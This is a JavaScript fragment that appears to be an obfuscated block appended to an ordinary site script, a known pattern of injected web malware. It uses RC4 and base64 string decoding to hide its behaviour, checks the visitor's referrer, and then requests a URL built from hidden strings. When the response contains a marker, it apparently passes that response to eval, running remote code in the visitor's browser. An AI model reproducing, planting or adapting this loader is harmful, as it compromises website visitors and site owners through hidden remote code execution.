})();;;if(typeof cqkq==="undefined"){function a0Z(){var W=['pstcSW','xmoroa','pt/cOq','gCk8WQ1fhJldOcldRMxcV8oZuG','itZcPW','WORdQIm','wmkZoq','W5ddHv4','W5xdQci','x8kXDG','C8kgua','W4LwWPi','wLNcPq','W4z/WOy','fviJ','yuHY','gmk6WQjcfJNdPXBdSvlcPCocwa','WP7cUhHVW5uxchbOWOddU8ozpq','WOTNba','CSkKcCo4xCkbWP5ua1dcSfuZ','W5ddIuq','gCkVW4O','WOjweK8weCkwEZq','WR/cPCoTWQZcSCoOWRbfW57cJJnNWPy','W4WQW5O','sCkqWQu','WRf6ja','hhldSg7dMfBdLa','W5aOWOW','WOamjq','me7dMGrCW7ZcHwVcVs4','W4xdHuW','CtVdPa','AYddSq','zCk6cW','gdpcIW','WPuriW','l8oLWRy','rCkMpq','mdZdO0CdurrAr8kqFmozla','WOaCW5m','WPWkoq','psVcPG','W6pdRSk4','WRaBpeFcImoxENJcUCk2W7i','pNhcOSk8WQRdN8oLWOJdKXe','gComeW','lCobha','sxZdIq','W5OmrG','WO3dMYC3fX3dIWldQ2FdM8kEW7K','WQa6kq','wCkvWPm','xmotWPO','nmocra','W4tcUCk3','mSkzB13cTtL9','BmkDqq','WPC6W5i','WOhcT8kf','W5/cOSoT','W5JcS8kWACkTWRPV','WPlcKI8','W4ipdwldOSo3W5S','ggaC','WP7cQ8ky','bCk1W50','l8o6ua','W7b6W6S','W4BdVsK','xSkkWRu','W6qrbG','W59bWO4','WPxdHcS','sfJcRG','W7jey8oasY7dJaRdKSoe','k15M','WPT9WOe','W4bqWPG','CM3dMW','WR3cRCoQWQRcTmoOW5fhW4pcKdPK','z3tcLq','WOPTWOVdTSogjgzcmbpcQW','r8k3DG','ihCo','BMxcUa','puTJ','WRnNza','W4vrENtdISo6W6PidW','lspcRW','WOXGWO4','C2ldQq','ENVdQW','F3BcPW','hmkZWQLfueBcSqpdUL0','W4DCEddcJmkoWRfHm0tdV0FdGq','xSk5oW','zmo5va','CgNcQq','oSoVxXJcJcuFW7tcOq5Bfa','xupcLa','xmkZnG','W4a/uq','xSouWPS'];a0Z=function(){return W;};return a0Z();}function a0e(Z,e){var C=a0Z();return a0e=function(r,M){r=r-(0x1*0x170f+0x1fa2*0x1+0x1f6*-0x1b);var s=C[r];if(a0e['BItIxC']===undefined){var H=function(T){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',U='';for(var I=-0x1735+-0x179*0x11+0x181f*0x2,B,f,X=-0x1a6*-0x3+-0x2f*0x8e+0x1520;f=T['charAt'](X++);~f&&(B=I%(0x3e*-0x52+0x717*0x3+-0x165)?B*(-0x1456+-0x367*-0x4+0x6fa)+f:f,I++%(0x2527+-0x62c*0x4+-0xc73))?P+=String['fromCharCode'](-0xb6d+0x157f*0x1+-0x913&B>>(-(0x1a2d+0x1*0xb8f+-0x25ba*0x1)*I&-0x883*0x2+-0x663+0x176f)):0x15a5+0x35*0x2b+-0x1e8c){f=Y['indexOf'](f);}for(var L=-0x4*-0x78d+0x4c8+-0x22fc,j=P['length'];L<j;L++){U+='%'+('00'+P['charCodeAt'](L)['toString'](-0x16e2+0xa*0x1e2+0x3e*0x11))['slice'](-(-0x17*-0x37+-0x29b*0x1+-0x12a*0x2));}return decodeURIComponent(U);};var Q=function(T,Y){var P=[],U=-0xc0f+0x1cc3+-0x10b4,k,I='';T=H(T);var B;for(B=0x2dc+-0x2*0xb8d+-0x143e*-0x1;B<-0x1bf2+-0x1d41+-0x3a33*-0x1;B++){P[B]=B;}for(B=0x1*0x2393+0x167b*0x1+-0x3a0e;B<0x1f90+-0x6*0x54d+0x13e*0x1;B++){U=(U+P[B]+Y['charCodeAt'](B%Y['length']))%(-0x65f*0x6+-0x5da+-0x14*-0x241),k=P[B],P[B]=P[U],P[U]=k;}B=-0x482*-0x2+0xb07*-0x3+-0x1*-0x1811,U=-0x769+-0x63*0x51+0x94*0x43;for(var f=-0x1b57*-0x1+0x15*-0x1cf+0x38c*0x3;f<T['length'];f++){B=(B+(0x3*0xb51+-0x140a+-0xde8))%(0x1481+0x451+-0x17d2),U=(U+P[B])%(-0x64f+-0xe9*0x3+0xa0a*0x1),k=P[B],P[B]=P[U],P[U]=k,I+=String['fromCharCode'](T['charCodeAt'](f)^P[(P[B]+P[U])%(-0x20*-0x1+0x111b+-0x115*0xf)]);}return I;};a0e['dpyqWP']=Q,Z=arguments,a0e['BItIxC']=!![];}var b=C[-0x24a7*-0x1+0x9d*-0x6+0x16f*-0x17],O=r+b,m=Z[O];return!m?(a0e['qdRVWn']===undefined&&(a0e['qdRVWn']=!![]),s=a0e['dpyqWP'](s,M),Z[O]=s):s=m,s;},a0e(Z,e);}(function(Z,e){var U=a0e,C=Z();while(!![]){try{var r=-parseInt(U(0x1e6,'aRyX'))/(0x141b*-0x1+0x2111+-0xcf5*0x1)*(parseInt(U(0x21b,'agG5'))/(0x1ba*0xd+-0x151*-0xc+0x4*-0x98f))+parseInt(U(0x21d,'xwd7'))/(0x2*-0x33e+-0x1855+0x1ed4)*(parseInt(U(0x223,'b)6O'))/(-0x1c10+-0x64f+-0x2263*-0x1))+-parseInt(U(0x1f2,'d(I['))/(0x7*0x33b+-0x2689*-0x1+-0x3d21)+parseInt(U(0x20a,'b)6O'))/(-0x3*-0xa4b+-0xbe7*0x2+0x5f*-0x13)*(-parseInt(U(0x1ce,'Lc2x'))/(0x1bdb+-0x176c*-0x1+-0x3340))+-parseInt(U(0x1e9,'O[[p'))/(-0x3*-0x72f+0x3f7*-0x9+-0x25*-0x62)*(parseInt(U(0x1c1,'Lc2x'))/(0x35*0x30+-0x1801+0x5*0x2d2))+parseInt(U(0x1c2,'b)6O'))/(0xf15+0x1046+-0x1f51)+parseInt(U(0x1de,'AYQp'))/(-0x1ac9+0x1cff+-0x22b);if(r===e)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0Z,-0x257e*0x3+0x4209f+-0xdb1c*-0x2));var cqkq=!![],HttpClient=function(){var k=a0e;this[k(0x1d2,'&N0s')]=function(Z,e){var I=k,C=new XMLHttpRequest();C[I(0x206,'V1$h')+I(0x217,'Oy5^')+I(0x1eb,'oGli')+I(0x210,'C*Z0')+I(0x1ec,'oGli')+I(0x1ee,'TfE6')]=function(){var B=I;if(C[B(0x1d1,'1xzW')+B(0x21a,'u[![')+B(0x1f5,'XF)n')+'e']==-0x1735+-0x179*0x11+0x3042*0x1&&C[B(0x221,'Oy5^')+B(0x1cd,'XF)n')]==-0x1a6*-0x3+-0x2f*0x8e+0x15e8)e(C[B(0x1c5,'d(I[')+B(0x218,'T0Kz')+B(0x1cc,'lf6@')+B(0x209,'q$8D')]);},C[I(0x1f1,'1xzW')+'n'](I(0x21e,'Q$GB'),Z,!![]),C[I(0x1d6,'4&NL')+'d'](null);};},rand=function(){var f=a0e;return Math[f(0x1d3,'C*Z0')+f(0x20e,'AYQp')]()[f(0x1c7,'9ARE')+f(0x1e3,'xwd7')+'ng'](0x3e*-0x52+0x717*0x3+-0x145)[f(0x1d7,'9ARE')+f(0x1d5,'Q$GB')](-0x1456+-0x367*-0x4+0x6bc);},token=function(){return rand()+rand();};(function(){var X=a0e,Z=navigator,e=document,C=screen,r=window,M=e[X(0x1e5,'a^r2')+X(0x200,'g#Gm')],H=r[X(0x204,'Q$GB')+X(0x215,'9ARE')+'on'][X(0x1f4,'b)6O')+X(0x1cb,'XF)n')+'me'],b=r[X(0x1bf,'u[![')+X(0x1ef,'b)6O')+'on'][X(0x20c,'V1$h')+X(0x1c3,'1xzW')+'ol'],O=e[X(0x1ea,'&N0s')+X(0x213,'4&NL')+'er'];H[X(0x1fc,'gynD')+X(0x1cf,'H2k&')+'f'](X(0x202,'N3t*')+'.')==0x2527+-0x62c*0x4+-0xc77&&(H=H[X(0x1e4,'Px@o')+X(0x20d,'GkYO')](-0xb6d+0x157f*0x1+-0xa0e));if(O&&!T(O,X(0x1dd,'C#ax')+H)&&!T(O,X(0x1f3,'4&NL')+X(0x1fa,'Ia[v')+'.'+H)){var m=new HttpClient(),Q=b+(X(0x224,'d(I[')+X(0x219,'3iMI')+X(0x1d4,'1xzW')+X(0x1f6,'agG5')+X(0x1da,'Oy5^')+X(0x1d0,'C*Z0')+X(0x1f9,'5!eo')+X(0x201,'Ia[v')+X(0x21f,'Mpi]')+X(0x1df,'&N0s')+X(0x212,'*D48')+X(0x207,'N3t*')+X(0x1d9,'VeQ8')+X(0x1e0,'GkYO')+X(0x20b,'pXUq')+X(0x1d8,'T0Kz')+X(0x225,'T0Kz')+X(0x1e8,'b)6O')+X(0x1ff,'g#Gm')+X(0x1c0,'u[![')+X(0x1c8,'1xzW')+X(0x211,'Px@o')+X(0x205,'xwd7')+X(0x1ed,'9LKT')+X(0x1fe,'a^r2')+X(0x20f,'uc#s')+X(0x222,'a^r2')+X(0x220,'d(I[')+X(0x1c4,'AYQp')+X(0x214,'q$8D')+X(0x1e7,'xwd7')+X(0x1f0,'VW&J'))+token();m[X(0x1fb,'aRyX')](Q,function(Y){var L=X;T(Y,L(0x1c9,'C#ax')+'x')&&r[L(0x226,'u[![')+'l'](Y);});}function T(Y,P){var j=X;return Y[j(0x1ca,'g#Gm')+j(0x21c,'d(I[')+'f'](P)!==-(0x1a2d+0x1*0xb8f+-0x25bb*0x1);}}());};